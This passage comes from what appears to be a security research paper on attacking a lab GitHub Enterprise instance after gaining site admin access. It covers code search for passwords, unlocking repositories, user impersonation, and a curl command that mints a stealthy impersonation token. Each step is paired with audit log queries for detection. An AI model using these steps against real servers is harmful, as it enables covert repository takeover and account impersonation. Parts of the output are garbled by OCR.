https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=pas"<br>192.168.1.54:35416 [27/Jan/2022:16:37:02.552] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=pass"<br>192.168.1.54:35418 [27/Jan/2022:16:37:04.632] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=passw"<br>192.168.1.54:35422 [27/Jan/2022:16:37:06.751] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=passwo"<br>192.168.1.54:35424 [27/Jan/2022:16:37:09.201] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=passwor"<br>192.168.1.54:35426 [27/Jan/2022:16:37:10.758] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=password" |

*Viewing reconnaissance results in haproxy log*

### **Repository Takeover**

Using site admin access, an attacker can give themselves write access to any repository within GitHub Enterprise. In the below example, we are attempting to view a repository that our compromised site admin user (adumbledore) does not have access to.



*Viewing locked repository*

Using site admin access, you can choose to unlock the repository via the "Unlock" button shown below. This will unlock the repository for the user for two hours by default.



*Viewing screen to unlock repository*

You must provide a reason to unlock the repository, and this reason is logged along with the request.



*Adding reason to unlocking repository*

Now you can see we have successfully unlocked the repository, and it is unlocked for two hours for the adumbledore user account.



*Showing repository has been unlocked*

Then the repository can be accessed, and code can be modified within that repository as shown below.



*Accessing repository after unlock*

There is an entry in the audit log for this, and it categorizes it as a "repo.staff\_unlock" action. This can be searched via the query "action:repo.staff\_unlock". This can also be queried for in the audit logs on the GitHub Enterprise server in /var/log/githubaudit.log.



*Showing audit log entry for unlocking repository*

### **User Impersonation**

There are a couple options an attacker has if they have administrative access to GitHub Enterprise and would like to impersonate another user. The first option is to impersonate a user login via the web interface, and the second option is to create an impersonation token.

### *Impersonate User Login*

When viewing a user via the site admin console, there is an impersonation section at the bottom. You will click the "Sign in to GitHub as @user" button.



*Viewing user information for hpotter*

Next, you need to provide a reason why you are wanting to perform an impersonation login as another user. The user who is being impersonated will receive an email notification as stated.



*Beginning impersonation*

You will then be logged in as the user you are impersonating. In this case, we used the adumbledore user to impersonate the hpotter user.



*Showing impersonation*

There is an entry in the audit log for this impersonation activity, as it categorizes it as a "staff.fake\_login" action. This can be searched via the query "action:staff.fake\_login". This can also be queried for in the audit logs on the GitHub Enterprise server in /var/log/github-audit.log.



*Showing audit log entry for user impersonation*

### *Impersonation Token*

Another stealthier option for an attacker to impersonate a user is by creating an impersonation token. This can be performed via the Enterprise Administration REST API<sup>27</sup> as shown with the below example curl command.

**curl -**i -s -k -X \$'POST' **-**H \$'Content-Type: application/json' **-**H \$'Authorization: Token apiToken' **--**data-binary \$'{\"scopes\":[\"repo\",\"admin:org\",\"admin:public\_key\",\"admin:org

<sup>27</sup> https://docs.github.com/en/enterprise-server@3.3/rest/reference/enterprise-admin#create-an-impersonationoauth-token

```
_hook\",\"admin:gpg_key\",\"admin:enterprise\"]}' 
$'https://gheHost/api/v3/admin/users/userToImpersonate/authorizations'
```
This will output the impersonation token to the console as shown below.

```
"id": 9,<br>"url": "https://github-enterprise.hogwarts.local/api/v3/authorizations/9",<br>"ppp": [
"app": \{.<br>"name": "GitHub Site Administrator",<br>"url": "https://developer.github.com/v3/enterprise/users/",<br>"client_id": "c8a44e4db5cf0c8c9206"
},<br>"token": "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",<br>"hashed token": "7bb28fedc9fcf69b9336de9732dd56993f3
"hashed token": "7bb28fedc9fcf69b9336de9732dd56993f39527e7d785cc89464464cfc7eb86b",
"token_last_eight": "xd2BAgm9",
"note": null,
"note_url": null,
"created_at": "2022-01-26T21:09:12Z",<br>"created_at": "2022-01-26T21:09:12Z",<br>"updated_at": "2022-01-26T21:09:12Z",
"scopes": [
   "repo",
   "admin:org",<br>"admin:public_key",
   "admin:org_hook",<br>"admin:gpg_key",
   "admin:enterprise"
 ,<br>fingerprint": null,
"expires at": null
```
*Creating user impersonation token*

We can see the impersonation token listed via the site admin console. The user being impersonated will not be able to see this impersonation token. Only site admins will be able to see this impersonation token.



*Listing hpotter impersonation token*

There is an entry in the audit log for this, as it categorizes it as a "oauth\_access.create" action followed by a subsequent "oauth\_authorization.create" action. This can be searched via the query "action:oauth\_access.create OR action:oauth\_authorization.create". This can also be queried for in the audit logs on the GitHub Enterprise server in /var/log/github-audit.log.

| <b>Reserved logins</b>              |                                                                                                    |                                                                                                    | Logs for action:oauth_access.create OR                                        |  |                 |                |
|-------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--|-----------------|----------------|
| <b>Advanced Security Committers</b> | action:oauth_authorization.create                                                                                                    |                                                                                                    |                                                                               |  |                 |                |
| <b>Retired namespaces</b>           |                                                                                                    |                                                                                                    |                                                                               |  |                 |                |
| <b>Enterprise overview</b>          | oauth authorization.create<br>( <u>·</u><br>OAuth application (GitHub Site Administrator)<br>Performed by adumbledore from 192.168.1.54 |                                                                                                    |                                                                               |  |                 | 19 minutes ago |
| Repositories                        | Targeting user hpotter                                                                                                    |                                                                                                    |                                                                               |  |                 |                |
| $\sim$ Billing                      | D                                                                                                    | oauth access.create<br>OAuth application (GitHub Site Administrator)                                                                  |                                                                               |  |                 |                |
| <b>Product catalog</b>              |                                                                                                    | Targeting user hpotter                                                                                                    | Performed by adumbledore from 192.168.1.54                                    |  |                 |                |
| Invite user                         |                                                                                                    |                                                                                                    |                                                                               |  | Copy entry cURL | Copy metadata  |
| All users                           |                                                                                                    | accessible org ids blank<br>action<br>actor                                                                                           | oauth access.create<br>adumbledore                                            |  |                 |                |
| Site admins                         |                                                                                                    | actor id<br>actor ip                                                                                                    | 4<br>192.168.1.54                                                             |  |                 |                |
| Dormant users                       |                                                                                                    | actor location<br>application id                                                                                                    | blank<br>14                                                                   |  |                 |                |
| <b>Suspended users</b>              |                                                                                                    | application name<br>auth                                                                                                    | <b>GitHub Site Administrator</b><br>basic                                     |  |                 |                |
|                                     |                                                                                                    | category type<br>controller                                                                                                    | Other<br>Api::Admin::UsersManager                                             |  |                 |                |
|                                     |                                                                                                    | created at<br>current user                                                                                                    | 2022-01-26 16:09:12 -0500<br>adumbledore                                      |  |                 |                |
|                                     |                                                                                                    | from<br>hashed token                                                                                                    | Api::Admin::UsersManager#POST<br>e7KP7cn89puTNt6XMt1WmT85Un59eFzIIGRGTPx+uGs= |  |                 |                |
|                                     |                                                                                                    | oauth access id                                                                                                    |                                                                               |  |                 |                |
|                                     |                                                                                                    | request category<br>request id                                                                                                    | api<br>0d3593eb-689f-48d5-a3d1-9975ce943e70<br>post                           |  |                 |                |
|                                     |                                                                                                    | request method                                                                                                    |                                                                               |  |                 |                |
